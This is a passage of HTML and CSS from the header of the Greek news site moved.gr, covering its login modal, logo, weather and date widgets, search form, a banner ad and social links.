					line-height:  55px;
                }.tdi_13_1a9 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_861" class="tdc-zone"><div class="tdc_zone tdi_15_c18  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_c18{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_988" class="tdc-row"><div class="vc_row tdi_17_6e1  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_6e1{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_166  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_166{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_6a1" class="tdc-zone"><div class="tdc_zone tdi_21_1c1  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_1c1{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_1c1{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_6a1_rand_style td-element-style" ><style>
.tdi_20_6a1_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_c16" class="tdc-row"><div class="vc_row tdi_23_f11  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_f11{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_f11.tdc-row-content-vert-center,
                    .tdi_23_f11.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_f11.tdc-row-content-vert-bottom,
                    .tdi_23_f11.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_f11.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_f11.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_f11{
padding-top:0px !important;
position:relative;
}

.tdi_23_f11 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_f11{
position:relative;
}
}

</style>
<div class="tdi_22_c16_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_c16_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_c16_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_a6b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_a6b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_a6b{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_11a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_11a" >
<style>

/* inline tdc_css att */

.tdi_26_11a{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_11a { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_11a{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_11a{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_11a{
                    display: inline-block;
                }.tdi_26_11a .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_11a .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_11a .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_11a .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_11a .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_11a .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_11a .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_11a .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_11a .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_b9a  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_b9a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_b9a {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_b9a .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_b9a.tdc-row-content-vert-center,
                    .tdi_28_b9a.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_b9a.tdc-row-content-vert-bottom,
                    .tdi_28_b9a.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_b9a.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_b9a.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_b9a {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_b9a .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_b9a {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_b9a .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_b9a{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_b9a .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_b9a{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_b9a{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_997  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_997{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_997{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_997{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_997{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_ba6_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_ba6_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_c91 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_c91" >
<style>

/* inline tdc_css att */

.tdi_31_c91{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_c91 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_c91{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_c91{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_c91 .tdb-logo-a,
                .tdi_31_c91 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_c91 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_c91 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_c91 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_c91 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_c91 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_c91 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_c91 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_c91 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_c91 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_c91 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_c91 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_c91 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_c91 .tdb-logo-icon{
                    display: none;
                }.tdi_31_c91 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_c91 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_c91_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_c91_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_c91_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_999  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_999{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_999{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_999{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_999{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_ada td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_ada" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_ada{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_ada{
                    display: inline-block;
                }.tdi_34_ada .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_ada .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_ada .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_ada .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_ada .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_ada .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_ada .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_ada .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_ada .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">5.8</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_0a1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_0a1" >
<style>

/* inline tdc_css att */

.tdi_35_0a1{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_0a1{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_0a1{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_0a1{
                    display: inline-block;
                }.tdi_35_0a1 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_0a1 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Κυριακή, 18 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_6ee td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_6ee" >
<style>

/* inline tdc_css att */

.tdi_36_6ee{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_6ee{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_6ee{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_6ee{
					text-align: right;
				}.tdi_36_6ee .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_6ee .tdb-search-form-input,
                .tdi_36_6ee .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_6ee .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_6ee .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_6ee .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_6ee .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_6ee .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_6ee .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_6ee .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_6ee .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_6ee .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_6ee .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_6ee .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_6ee .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_6ee{
					max-width: 140px;
				}.tdi_36_6ee .tdb-search-form-input,
                .tdi_36_6ee .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_6ee .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_6ee .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_6ee .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_6ee .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_af5 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_af5" >
<style>

/* inline tdc_css att */

.tdi_37_af5{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_af5{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_16c  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_16c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_16c{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_16c{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_16c{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_5aa tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_5aa" >
<style>

/* inline tdc_css att */

.tdi_40_5aa{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_5aa{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_5aa{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_99a .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_99a .tdm-social-item i.td-icon-twitter,
				.tdi_41_99a .tdm-social-item i.td-icon-linkedin,
				.tdi_41_99a .tdm-social-item i.td-icon-pinterest,
				.tdi_41_99a .tdm-social-item i.td-icon-blogger,
				.tdi_41_99a .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_99a .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_99a .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_99a .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_99a .tdm-social-item i.td-icon-twitter,
				.tdi_41_99a .tdm-social-item i.td-icon-linkedin,
				.tdi_41_99a .tdm-social-item i.td-icon-pinterest,
				.tdi_41_99a .tdm-social-item i.td-icon-blogger,
				.tdi_41_99a .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_99a .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_99a .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_99a .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_99a .tdm-social-item i.td-icon-twitter,
				.tdi_41_99a .tdm-social-item i.td-icon-linkedin,
				.tdi_41_99a .tdm-social-item i.td-icon-pinterest,
				.tdi_41_99a .tdm-social-item i.td-icon-blogger,
				.tdi_41_99a .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_99a .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_99a .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_99a"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_aa6" class="tdc-row stretch_row"><div class="vc_row tdi_43_b62  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_b62{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_b62{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_b62 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_aa6_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_aa6_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_aa6_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_966  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_966{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_966{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_6a9_rand_style td-element-style" ><style>
.tdi_44_6a9_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_26a tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_26a"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_26a{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_26a{
                    display: inline-block;
                }.tdi_46_26a .tdb-menu > li > a,
                .tdi_46_26a .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_26a .tdb-menu > li .tdb-menu-sep,
                .tdi_46_26a .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_26a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_26a .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_26a .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_26a .tdb-menu > li > a,
                .tdi_46_26a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_26a .td-subcat-more{
                    line-height: 1;
                }.tdi_46_26a .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_26a .tdb-menu .tdb-normal-menu ul,
                .tdi_46_26a .td-pulldown-filter-list{
                    background-color: #dad05d;
                
